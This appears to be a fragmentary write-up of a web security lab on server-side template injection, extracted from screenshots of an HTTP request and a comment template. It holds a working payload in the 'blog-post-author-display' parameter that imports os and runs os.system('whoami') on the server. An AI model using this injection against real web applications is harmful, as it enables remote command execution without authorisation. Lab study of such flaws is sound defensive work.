 1 POST
1 HTTP/1.1 302 Found
X
Input: user.name}}{{PAYLOAD}}
...
<section class="comment">
<p>
<img src="/resources/images/avatarDefault.svg" class="avatar">
{{ user.name}}{{PAYLOAD}} | {{ comment.date }}
</p>
<p>
{{ comment.body }}
</p>
</section>
...
13 Te: trailers
14 Connection: close
15
16 blog-post-author-display=}}{% import os
%}{{os.system('whoami')}}&csrf=vzE97dh5U1s9hLTK
N6NUbsxJaguGD95K
17
18